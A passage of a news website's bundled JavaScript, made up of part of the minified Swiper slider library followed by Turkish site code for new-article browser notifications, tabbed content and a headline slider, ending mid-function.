d=t.image.width*t.scale,u=t.image.height*t.scale;t.image.minX=Math.min(t.gesture.slideWidth/2-d/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-u/2,0),t.image.maxY=-t.image.minY,t.image.currentX=Math.max(Math.min(t.image.currentX,t.image.maxX),t.image.minX),t.image.currentY=Math.max(Math.min(t.image.currentY,t.image.maxY),t.image.minY),t.gesture.imageWrap.transition(p).transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}},onTransitionEnd:function(e){var a=e.zoom;a.gesture.slide&&e.previousIndex!==e.activeIndex&&(a.gesture.image.transform("translate3d(0,0,0) scale(1)"),a.gesture.imageWrap.transform("translate3d(0,0,0)"),a.gesture.slide=a.gesture.image=a.gesture.imageWrap=void 0,a.scale=a.currentScale=1)},toggleZoom:function(e,t){var s=e.zoom;if(s.gesture.slide||(s.gesture.slide=e.clickedSlide?a(e.clickedSlide):e.slides.eq(e.activeIndex),s.gesture.image=s.gesture.slide.find("img, svg, canvas"),s.gesture.imageWrap=s.gesture.image.parent("."+e.params.zoomContainerClass)),s.gesture.image&&0!==s.gesture.image.length){var i,r,n,o,l,p,d,u,c,m,h,g,f,v,w,y,x,T;"undefined"==typeof s.image.touchesStart.x&&t?(i="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,r="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(i=s.image.touchesStart.x,r=s.image.touchesStart.y),s.scale&&1!==s.scale?(s.scale=s.currentScale=1,s.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),s.gesture.slide=void 0):(s.scale=s.currentScale=s.gesture.imageWrap.attr("data-swiper-zoom")||e.params.zoomMax,t?(x=s.gesture.slide[0].offsetWidth,T=s.gesture.slide[0].offsetHeight,n=s.gesture.slide.offset().left,o=s.gesture.slide.offset().top,l=n+x/2-i,p=o+T/2-r,c=s.gesture.image[0].offsetWidth,m=s.gesture.image[0].offsetHeight,h=c*s.scale,g=m*s.scale,f=Math.min(x/2-h/2,0),v=Math.min(T/2-g/2,0),w=-f,y=-v,d=l*s.scale,u=p*s.scale,d<f&&(d=f),d>w&&(d=w),u<v&&(u=v),u>y&&(u=y)):(d=0,u=0),s.gesture.imageWrap.transition(300).transform("translate3d("+d+"px, "+u+"px,0)"),s.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+s.scale+")"))}},attachEvents:function(e){var t=e?"off":"on";if(S.params.zoom){var s=(S.slides,!("touchstart"!==S.touchEvents.start||!S.support.passiveListener||!S.params.passiveListeners)&&{passive:!0,capture:!1});S.support.gestures?(S.slides[t]("gesturestart",S.zoom.onGestureStart,s),S.slides[t]("gesturechange",S.zoom.onGestureChange,s),S.slides[t]("gestureend",S.zoom.onGestureEnd,s)):"touchstart"===S.touchEvents.start&&(S.slides[t](S.touchEvents.start,S.zoom.onGestureStart,s),S.slides[t](S.touchEvents.move,S.zoom.onGestureChange,s),S.slides[t](S.touchEvents.end,S.zoom.onGestureEnd,s)),S[t]("touchStart",S.zoom.onTouchStart),S.slides.each(function(e,s){a(s).find("."+S.params.zoomContainerClass).length>0&&a(s)[t](S.touchEvents.move,S.zoom.onTouchMove)}),S[t]("touchEnd",S.zoom.onTouchEnd),S[t]("transitionEnd",S.zoom.onTransitionEnd),S.params.zoomToggle&&S.on("doubleTap",S.zoom.toggleZoom)}},init:function(){S.zoom.attachEvents()},destroy:function(){S.zoom.attachEvents(!0)}},S._plugins=[];for(var N in S.plugins){var W=S.plugins[N](S,S.params[N]);W&&S._plugins.push(W)}return S.callPlugins=function(e){for(var a=0;a<S._plugins.length;a++)e in S._plugins[a]&&S._plugins[a][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},S.emitterEventListeners={},S.emit=function(e){S.params[e]&&S.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var a;if(S.emitterEventListeners[e])for(a=0;a<S.emitterEventListeners[e].length;a++)S.emitterEventListeners[e][a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);S.callPlugins&&S.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},S.on=function(e,a){return e=g(e),S.emitterEventListeners[e]||(S.emitterEventListeners[e]=[]),S.emitterEventListeners[e].push(a),S},S.off=function(e,a){var t;if(e=g(e),"undefined"==typeof a)return S.emitterEventListeners[e]=[],S;if(S.emitterEventListeners[e]&&0!==S.emitterEventListeners[e].length){for(t=0;t<S.emitterEventListeners[e].length;t++)S.emitterEventListeners[e][t]===a&&S.emitterEventListeners[e].splice(t,1);return S}},S.once=function(e,a){e=g(e);var t=function(){a(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),S.off(e,t)};return S.on(e,t),S},S.a11y={makeFocusable:function(e){return e.attr("tabIndex","0"),e},addRole:function(e,a){return e.attr("role",a),e},addLabel:function(e,a){return e.attr("aria-label",a),e},disable:function(e){return e.attr("aria-disabled",!0),e},enable:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){13===e.keyCode&&(a(e.target).is(S.params.nextButton)?(S.onClickNext(e),S.isEnd?S.a11y.notify(S.params.lastSlideMessage):S.a11y.notify(S.params.nextSlideMessage)):a(e.target).is(S.params.prevButton)&&(S.onClickPrev(e),S.isBeginning?S.a11y.notify(S.params.firstSlideMessage):S.a11y.notify(S.params.prevSlideMessage)),a(e.target).is("."+S.params.bulletClass)&&a(e.target)[0].click())},liveRegion:a('<span class="'+S.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(e){var a=S.a11y.liveRegion;0!==a.length&&(a.html(""),a.html(e))},init:function(){S.params.nextButton&&S.nextButton&&S.nextButton.length>0&&(S.a11y.makeFocusable(S.nextButton),S.a11y.addRole(S.nextButton,"button"),S.a11y.addLabel(S.nextButton,S.params.nextSlideMessage)),S.params.prevButton&&S.prevButton&&S.prevButton.length>0&&(S.a11y.makeFocusable(S.prevButton),S.a11y.addRole(S.prevButton,"button"),S.a11y.addLabel(S.prevButton,S.params.prevSlideMessage)),a(S.container).append(S.a11y.liveRegion)},initPagination:function(){S.params.pagination&&S.params.paginationClickable&&S.bullets&&S.bullets.length&&S.bullets.each(function(){var e=a(this);S.a11y.makeFocusable(e),S.a11y.addRole(e,"button"),S.a11y.addLabel(e,S.params.paginationBulletMessage.replace(/{{index}}/,e.index()+1))})},destroy:function(){S.a11y.liveRegion&&S.a11y.liveRegion.length>0&&S.a11y.liveRegion.remove()}},S.init=function(){S.params.loop&&S.createLoop(),S.updateContainerSize(),S.updateSlidesSize(),S.updatePagination(),S.params.scrollbar&&S.scrollbar&&(S.scrollbar.set(),S.params.scrollbarDraggable&&S.scrollbar.enableDraggable()),"slide"!==S.params.effect&&S.effects[S.params.effect]&&(S.params.loop||S.updateProgress(),S.effects[S.params.effect].setTranslate()),S.params.loop?S.slideTo(S.params.initialSlide+S.loopedSlides,0,S.params.runCallbacksOnInit):(S.slideTo(S.params.initialSlide,0,S.params.runCallbacksOnInit),0===S.params.initialSlide&&(S.parallax&&S.params.parallax&&S.parallax.setTranslate(),S.lazy&&S.params.lazyLoading&&(S.lazy.load(),S.lazy.initialImageLoaded=!0))),S.attachEvents(),S.params.observer&&S.support.observer&&S.initObservers(),S.params.preloadImages&&!S.params.lazyLoading&&S.preloadImages(),S.params.zoom&&S.zoom&&S.zoom.init(),S.params.autoplay&&S.startAutoplay(),S.params.keyboardControl&&S.enableKeyboardControl&&S.enableKeyboardControl(),S.params.mousewheelControl&&S.enableMousewheelControl&&S.enableMousewheelControl(),S.params.hashnavReplaceState&&(S.params.replaceState=S.params.hashnavReplaceState),S.params.history&&S.history&&S.history.init(),S.params.hashnav&&S.hashnav&&S.hashnav.init(),S.params.a11y&&S.a11y&&S.a11y.init(),S.emit("onInit",S)},S.cleanupStyles=function(){S.container.removeClass(S.classNames.join(" ")).removeAttr("style"),S.wrapper.removeAttr("style"),S.slides&&S.slides.length&&S.slides.removeClass([S.params.slideVisibleClass,S.params.slideActiveClass,S.params.slideNextClass,S.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),S.paginationContainer&&S.paginationContainer.length&&S.paginationContainer.removeClass(S.params.paginationHiddenClass),S.bullets&&S.bullets.length&&S.bullets.removeClass(S.params.bulletActiveClass),S.params.prevButton&&a(S.params.prevButton).removeClass(S.params.buttonDisabledClass),S.params.nextButton&&a(S.params.nextButton).removeClass(S.params.buttonDisabledClass),S.params.scrollbar&&S.scrollbar&&(S.scrollbar.track&&S.scrollbar.track.length&&S.scrollbar.track.removeAttr("style"),S.scrollbar.drag&&S.scrollbar.drag.length&&S.scrollbar.drag.removeAttr("style"))},S.destroy=function(e,a){S.detachEvents(),S.stopAutoplay(),S.params.scrollbar&&S.scrollbar&&S.params.scrollbarDraggable&&S.scrollbar.disableDraggable(),S.params.loop&&S.destroyLoop(),a&&S.cleanupStyles(),S.disconnectObservers(),S.params.zoom&&S.zoom&&S.zoom.destroy(),S.params.keyboardControl&&S.disableKeyboardControl&&S.disableKeyboardControl(),S.params.mousewheelControl&&S.disableMousewheelControl&&S.disableMousewheelControl(),S.params.a11y&&S.a11y&&S.a11y.destroy(),S.params.history&&!S.params.replaceState&&window.removeEventListener("popstate",S.history.setHistoryPopState),S.params.hashnav&&S.hashnav&&S.hashnav.destroy(),S.emit("onDestroy"),e!==!1&&(S=null)},S.init(),S}};t.prototype={isSafari:function(){var e=navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var e=document.createElement("div");return e.innerHTML="<!--[if lte IE 9]><i></i><![endif]-->",1===e.getElementsByTagName("i").length}()},device:function(){var e=navigator.userAgent,a=e.match(/(Android);?[\s\/]+([\d.]+)?/),t=e.match(/(iPad).*OS\s([\d_]+)/),s=e.match(/(iPod)(.*OS\s([\d_]+))?/),i=!t&&e.match(/(iPhone\sOS)\s([\d_]+)/);return{ios:t||i||s,android:a}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var e=document.createElement("div").style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=document.createElement("div").style,a="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),t=0;t<a.length;t++)if(a[t]in e)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var e=!1;try{var a=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("testPassiveListener",null,a)}catch(e){}return e}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}};for(var s=(function(){var e=function(e){var a=this,t=0;for(t=0;t<e.length;t++)a[t]=e[t];return a.length=e.length,this},a=function(a,t){var s=[],i=0;if(a&&!t&&a instanceof e)return a;if(a)if("string"==typeof a){var r,n,o=a.trim();if(o.indexOf("<")>=0&&o.indexOf(">")>=0){var l="div";for(0===o.indexOf("<li")&&(l="ul"),0===o.indexOf("<tr")&&(l="tbody"),0!==o.indexOf("<td")&&0!==o.indexOf("<th")||(l="tr"),0===o.indexOf("<tbody")&&(l="table"),0===o.indexOf("<option")&&(l="select"),n=document.createElement(l),n.innerHTML=a,i=0;i<n.childNodes.length;i++)s.push(n.childNodes[i])}else for(r=t||"#"!==a[0]||a.match(/[ .<>:~]/)?(t||document).querySelectorAll(a):[document.getElementById(a.split("#")[1])],i=0;i<r.length;i++)r[i]&&s.push(r[i])}else if(a.nodeType||a===window||a===document)s.push(a);else if(a.length>0&&a[0].nodeType)for(i=0;i<a.length;i++)s.push(a[i]);return new e(s)};return e.prototype={addClass:function(e){if("undefined"==typeof e)return this;for(var a=e.split(" "),t=0;t<a.length;t++)for(var s=0;s<this.length;s++)this[s].classList.add(a[t]);return this},removeClass:function(e){for(var a=e.split(" "),t=0;t<a.length;t++)for(var s=0;s<this.length;s++)this[s].classList.remove(a[t]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var a=e.split(" "),t=0;t<a.length;t++)for(var s=0;s<this.length;s++)this[s].classList.toggle(a[t]);return this},attr:function(e,a){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var t=0;t<this.length;t++)if(2===arguments.length)this[t].setAttribute(e,a);else for(var s in e)this[t][s]=e[s],this[t].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var a=0;a<this.length;a++)this[a].removeAttribute(e);return this},data:function(e,a){if("undefined"!=typeof a){for(var t=0;t<this.length;t++){var s=this[t];s.dom7ElementDataStorage||(s.dom7ElementDataStorage={}),s.dom7ElementDataStorage[e]=a}return this}if(this[0]){var i=this[0].getAttribute("data-"+e);return i?i:this[0].dom7ElementDataStorage&&e in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[e]:void 0}},transform:function(e){for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=e}return this},on:function(e,t,s,i){function r(e){var i=e.target;if(a(i).is(t))s.call(i,e);else for(var r=a(i).parents(),n=0;n<r.length;n++)a(r[n]).is(t)&&s.call(r[n],e)}var n,o,l=e.split(" ");for(n=0;n<this.length;n++)if("function"==typeof t||t===!1)for("function"==typeof t&&(s=arguments[1],i=arguments[2]||!1),o=0;o<l.length;o++)this[n].addEventListener(l[o],s,i);else for(o=0;o<l.length;o++)this[n].dom7LiveListeners||(this[n].dom7LiveListeners=[]),this[n].dom7LiveListeners.push({listener:s,liveListener:r}),this[n].addEventListener(l[o],r,i);return this},off:function(e,a,t,s){for(var i=e.split(" "),r=0;r<i.length;r++)for(var n=0;n<this.length;n++)if("function"==typeof a||a===!1)"function"==typeof a&&(t=arguments[1],s=arguments[2]||!1),this[n].removeEventListener(i[r],t,s);else if(this[n].dom7LiveListeners)for(var o=0;o<this[n].dom7LiveListeners.length;o++)this[n].dom7LiveListeners[o].listener===t&&this[n].removeEventListener(i[r],this[n].dom7LiveListeners[o].liveListener,s);return this},once:function(e,a,t,s){function i(n){t(n),r.off(e,a,i,s)}var r=this;"function"==typeof a&&(a=!1,t=arguments[1],s=arguments[2]),r.on(e,a,i,s)},trigger:function(e,a){for(var t=0;t<this.length;t++){var s;try{s=new window.CustomEvent(e,{detail:a,bubbles:!0,cancelable:!0})}catch(t){s=document.createEvent("Event"),s.initEvent(e,!0,!0),s.detail=a}this[t].dispatchEvent(s)}return this},transitionEnd:function(e){function a(r){if(r.target===this)for(e.call(this,r),t=0;t<s.length;t++)i.off(s[t],a)}var t,s=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=this;if(e)for(t=0;t<s.length;t++)i.on(s[t],a);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(e){return this.length>0?e?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var e=this[0],a=e.getBoundingClientRect(),t=document.body,s=e.clientTop||t.clientTop||0,i=e.clientLeft||t.clientLeft||0,r=window.pageYOffset||e.scrollTop,n=window.pageXOffset||e.scrollLeft;return{top:a.top+r-s,left:a.left+n-i}}return null},css:function(e,a){var t;if(1===arguments.length){if("string"!=typeof e){for(t=0;t<this.length;t++)for(var s in e)this[t].style[s]=e[s];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(t=0;t<this.length;t++)this[t].style[e]=a;return this}return this},each:function(e){for(var a=0;a<this.length;a++)e.call(this[a],a,this[a]);return this},html:function(e){if("undefined"==typeof e)return this[0]?this[0].innerHTML:void 0;for(var a=0;a<this.length;a++)this[a].innerHTML=e;return this},text:function(e){if("undefined"==typeof e)return this[0]?this[0].textContent.trim():null;for(var a=0;a<this.length;a++)this[a].textContent=e;return this},is:function(t){if(!this[0])return!1;var s,i;if("string"==typeof t){var r=this[0];if(r===document)return t===document;if(r===window)return t===window;if(r.matches)return r.matches(t);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(t);if(r.mozMatchesSelector)return r.mozMatchesSelector(t);if(r.msMatchesSelector)return r.msMatchesSelector(t);for(s=a(t),i=0;i<s.length;i++)if(s[i]===this[0])return!0;return!1}if(t===document)return this[0]===document;if(t===window)return this[0]===window;if(t.nodeType||t instanceof e){for(s=t.nodeType?[t]:t,i=0;i<s.length;i++)if(s[i]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){for(var e=this[0],a=0;null!==(e=e.previousSibling);)1===e.nodeType&&a++;return a}},eq:function(a){if("undefined"==typeof a)return this;var t,s=this.length;return a>s-1?new e([]):a<0?(t=s+a,new e(t<0?[]:[this[t]])):new e([this[a]])},append:function(a){var t,s;for(t=0;t<this.length;t++)if("string"==typeof a){var i=document.createElement("div");for(i.innerHTML=a;i.firstChild;)this[t].appendChild(i.firstChild)}else if(a instanceof e)for(s=0;s<a.length;s++)this[t].appendChild(a[s]);else this[t].appendChild(a);return this},prepend:function(a){var t,s;for(t=0;t<this.length;t++)if("string"==typeof a){var i=document.createElement("div");for(i.innerHTML=a,s=i.childNodes.length-1;s>=0;s--)this[t].insertBefore(i.childNodes[s],this[t].childNodes[0])}else if(a instanceof e)for(s=0;s<a.length;s++)this[t].insertBefore(a[s],this[t].childNodes[0]);else this[t].insertBefore(a,this[t].childNodes[0]);return this},insertBefore:function(e){for(var t=a(e),s=0;s<this.length;s++)if(1===t.length)t[0].parentNode.insertBefore(this[s],t[0]);else if(t.length>1)for(var i=0;i<t.length;i++)t[i].parentNode.insertBefore(this[s].cloneNode(!0),t[i])},insertAfter:function(e){for(var t=a(e),s=0;s<this.length;s++)if(1===t.length)t[0].parentNode.insertBefore(this[s],t[0].nextSibling);else if(t.length>1)for(var i=0;i<t.length;i++)t[i].parentNode.insertBefore(this[s].cloneNode(!0),t[i].nextSibling)},next:function(t){return new e(this.length>0?t?this[0].nextElementSibling&&a(this[0].nextElementSibling).is(t)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(t){var s=[],i=this[0];if(!i)return new e([]);for(;i.nextElementSibling;){var r=i.nextElementSibling;t?a(r).is(t)&&s.push(r):s.push(r),i=r}return new e(s)},prev:function(t){return new e(this.length>0?t?this[0].previousElementSibling&&a(this[0].previousElementSibling).is(t)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(t){var s=[],i=this[0];if(!i)return new e([]);for(;i.previousElementSibling;){var r=i.previousElementSibling;t?a(r).is(t)&&s.push(r):s.push(r),i=r}return new e(s)},parent:function(e){for(var t=[],s=0;s<this.length;s++)e?a(this[s].parentNode).is(e)&&t.push(this[s].parentNode):t.push(this[s].parentNode);return a(a.unique(t))},parents:function(e){for(var t=[],s=0;s<this.length;s++)for(var i=this[s].parentNode;i;)e?a(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return a(a.unique(t))},find:function(a){for(var t=[],s=0;s<this.length;s++)for(var i=this[s].querySelectorAll(a),r=0;r<i.length;r++)t.push(i[r]);return new e(t)},children:function(t){for(var s=[],i=0;i<this.length;i++)for(var r=this[i].childNodes,n=0;n<r.length;n++)t?1===r[n].nodeType&&a(r[n]).is(t)&&s.push(r[n]):1===r[n].nodeType&&s.push(r[n]);return new e(a.unique(s))},remove:function(){for(var e=0;e<this.length;e++)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){var e,t,s=this;for(e=0;e<arguments.length;e++){var i=a(arguments[e]);for(t=0;t<i.length;t++)s[s.length]=i[t],s.length++}return s}},a.fn=e.prototype,a.unique=function(e){for(var a=[],t=0;t<e.length;t++)a.indexOf(e[t])===-1&&a.push(e[t]);return a},a}()),i=["jQuery","Zepto","Dom7"],r=0;r<i.length;r++)window[i[r]]&&e(window[i[r]]);var n;n="undefined"==typeof s?window.Dom7||window.Zepto||window.jQuery:s,n&&("transitionEnd"in n.fn||(n.fn.transitionEnd=function(e){function a(r){if(r.target===this)for(e.call(this,r),t=0;t<s.length;t++)i.off(s[t],a)}var t,s=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=this;if(e)for(t=0;t<s.length;t++)i.on(s[t],a);return this}),"transform"in n.fn||(n.fn.transform=function(e){for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=e}return this}),"transition"in n.fn||(n.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=e}return this}),"outerWidth"in n.fn||(n.fn.outerWidth=function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=t}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper});


if(tarayicibildirimleri == 'true'){
  function setCookie(name, value, days) {
      if (days) {
          var date = new Date();
          date.setTime(date.getTime() + (12 * 60 * 60 * 1000));
          var expires = "; expires=" + date.toGMTString();
      }
      else var expires = "";
      document.cookie = name + "=" + value + expires + "; path=/";
  }

  function getCookie(name) {
      var nameEQ = name + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) == ' ') c = c.substring(1, c.length);
          if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
      }
      return null;
  }
  var haberBildirimCerez = getCookie("haberBildirimCerez");
  if (haberBildirimCerez == null) {
    document.addEventListener('DOMContentLoaded', function () {
      if (Notification.permission !== "granted"){	
        jQuery( document ).ready(function() {
            jQuery('.alerttt').show();
        });
      }
    });	
  }

  function haberbildirimEvet(){
    Notification.requestPermission();
    jQuery('.alerttt').hide();
  }
  function haberbildirimHayir(){
    jQuery('.alerttt').hide();
    setCookie("haberBildirimCerez", "1", 1);
  }


  document.addEventListener('DOMContentLoaded', function () {
    if (Notification.permission === "granted"){
      function notifyMe(title, image , link , excerpt) {
      //   if (!Notification) {
      //     alert('Desktop notifications not available in your browser. Try Chromium.'); 
      //     return;
      //   }

        if (Notification.permission !== "granted")
          Notification.requestPermission();
        else {
          var notification = new Notification(title, {
            icon: image,
            body: excerpt,
          });

          notification.onclick = function () {
            window.open(link);      
          };

        }

      }
      window.setInterval(function(){


          return jQuery.ajax({
            url: temaurl + '/dosyalar/yenihaber.php',
            type: 'post',
            data: {'action': 'yeniHaber'},
            success: function(data, status) {
              var json = jQuery.parseJSON(data);

              if(json['durum'] == "ok") {
                json['haberler'].forEach(function(entry) {
                      notifyMe(entry['title'] , entry['imgurl'] , entry['url'] , entry['excerpt']);
                });
              }
            },
            error: function(xhr, desc, err) {
              console.log(xhr);
              console.log("Details: " + desc + "\nError:" + err);
            }
          });	


      }, 5000);		
    }
  });

}


function ddtabcontent(tabinterfaceid){this.tabinterfaceid=tabinterfaceid
this.tabs=document.getElementById(tabinterfaceid).getElementsByTagName("a")
this.enabletabpersistence=true
this.hottabspositions=[]
this.currentTabIndex=0
this.subcontentids=[]
this.revcontentids=[]
this.selectedClassTarget="link"}
ddtabcontent.getCookie=function(Name){var re=new RegExp(Name+"=[^;]+","i");if(document.cookie.match(re))
return document.cookie.match(re)[0].split("=")[1]
return""}
ddtabcontent.setCookie=function(name,value){document.cookie=name+"="+value+";path=/"}
ddtabcontent.prototype={expandit:function(tabid_or_position){this.cancelautorun()
var tabref=""
try{if(typeof tabid_or_position=="string"&&document.getElementById(tabid_or_position).getAttribute("rel"))
tabref=document.getElementById(tabid_or_position)
else if(parseInt(tabid_or_position)!=NaN&&this.tabs[tabid_or_position].getAttribute("rel"))
tabref=this.tabs[tabid_or_position]}
catch(err){alert("Invalid Tab ID or position entered!")}
if(tabref!="")
this.expandtab(tabref)},cycleit:function(dir,autorun){if(dir=="next"){var currentTabIndex=(this.currentTabIndex<this.hottabspositions.length-1)?this.currentTabIndex+1:0}
else if(dir=="prev"){var currentTabIndex=(this.currentTabIndex>0)?this.currentTabIndex-1:this.hottabspositions.length-1}
if(typeof autorun=="undefined")
this.cancelautorun()
this.expandtab(this.tabs[this.hottabspositions[currentTabIndex]])},setpersist:function(bool){this.enabletabpersistence=bool},setselectedClassTarget:function(objstr){this.selectedClassTarget=objstr||"link"},getselectedClassTarget:function(tabref){return(this.selectedClassTarget==("linkparent".toLowerCase()))?tabref.parentNode:tabref},urlparamselect:function(tabinterfaceid){var result=window.location.search.match(new RegExp(tabinterfaceid+"=(\\d+)","i"))
return(result==null)?null:parseInt(RegExp.$1)},expandtab:function(tabref){var subcontentid=tabref.getAttribute("rel")
var associatedrevids=(tabref.getAttribute("rev"))?","+tabref.getAttribute("rev").replace(/\s+/,"")+",":""
this.expandsubcontent(subcontentid)
this.expandrevcontent(associatedrevids)
for(var i=0;i<this.tabs.length;i++){this.getselectedClassTarget(this.tabs[i]).className=(this.tabs[i].getAttribute("rel")==subcontentid)?"selected":""}
if(this.enabletabpersistence)
ddtabcontent.setCookie(this.tabinterfaceid,tabref.tabposition)
this.setcurrenttabindex(tabref.tabposition)},expandsubcontent:function(subcontentid){for(var i=0;i<this.subcontentids.length;i++){var subcontent=document.getElementById(this.subcontentids[i])
subcontent.style.display=(subcontent.id==subcontentid)?"block":"none"}},expandrevcontent:function(associatedrevids){var allrevids=this.revcontentids
for(var i=0;i<allrevids.length;i++){document.getElementById(allrevids[i]).style.display=(associatedrevids.indexOf(","+allrevids[i]+",")!=-1)?"block":"none"}},setcurrenttabindex:function(tabposition){for(var i=0;i<this.hottabspositions.length;i++){if(tabposition==this.hottabspositions[i]){this.currentTabIndex=i
break}}},autorun:function(){this.cycleit('next',true)},cancelautorun:function(){if(typeof this.autoruntimer!="undefined")
clearInterval(this.autoruntimer)},init:function(automodeperiod){var persistedtab=ddtabcontent.getCookie(this.tabinterfaceid)
var selectedtab=-1
var selectedtabfromurl=this.urlparamselect(this.tabinterfaceid)
this.automodeperiod=automodeperiod||0
for(var i=0;i<this.tabs.length;i++){this.tabs[i].tabposition=i
if(this.tabs[i].getAttribute("rel")){var tabinstance=this
this.hottabspositions[this.hottabspositions.length]=i
this.subcontentids[this.subcontentids.length]=this.tabs[i].getAttribute("rel")
this.tabs[i].onclick=function(){tabinstance.expandtab(this)
tabinstance.cancelautorun()
return false}
if(this.tabs[i].getAttribute("rev")){this.revcontentids=this.revcontentids.concat(this.tabs[i].getAttribute("rev").split(/\s*,\s*/))}
if(selectedtabfromurl==i||this.enabletabpersistence&&selectedtab==-1&&parseInt(persistedtab)==i||!this.enabletabpersistence&&selectedtab==-1&&this.getselectedClassTarget(this.tabs[i]).className=="selected"){selectedtab=i}}}
if(selectedtab!=-1)
this.expandtab(this.tabs[selectedtab])
else
this.expandtab(this.tabs[this.hottabspositions[0]])
if(parseInt(this.automodeperiod)>500&&this.hottabspositions.length>1){this.autoruntimer=setInterval(function(){tabinstance.autorun()},this.automodeperiod)}}};


function yeniMansetSlideri(options, init) {    
    var obj = Object.create(yeniMansetSliderir);
    obj = $.extend(obj, options);
    if (init)
        obj.Init();
    return obj;
}

var yeniMansetSliderir = {
    selectedIndex: 1,
    interval: 4000,
    itemCount: 3,
    timer: null,
    navPrefix: '',
    contentPrefix: '',
    extraContentPrefix: '',
    autoStart: false,
    slide: false,
    selectedItem: '',
    selectedClass: '',
    fade: false,
    fadeIn: 500,
    fadeOut: 500,
    Init: function () {
        this.selectedItem = this.contentPrefix + this.selectedIndex;
        if (this.slide && this.autoStart)
            this.Start();
    },
    Next: function () {
        if (this.selectedIndex < this.itemCount) {
            this.AutoSelect(this.selectedIndex + 1);
        }
        else {
            this.AutoSelect(1);
        }
        if (this.slide)
            this.Start();
    },
    Back: function () {
        if (this.selectedIndex > 1) {
            this.AutoSelect(this.selectedIndex - 1);
        }
        else {
            this.AutoSelect(15);
        }
        if (this.slide)
            this.Start();
    },
    Start: function () {
        if (this.slide) {
            this.Stop();
            var me = this;
            this.timer = setInterval(function () { me.Next(); }, this.interval);
        }
    },
    Stop: function () {
        if (this.timer != null)
            clearTimeout(this.timer);
    },
    Select: function (index) {
        if (this.slide)
            this.Stop();
        if (index != this.selectedIndex)
            this.AutoSelect(index)
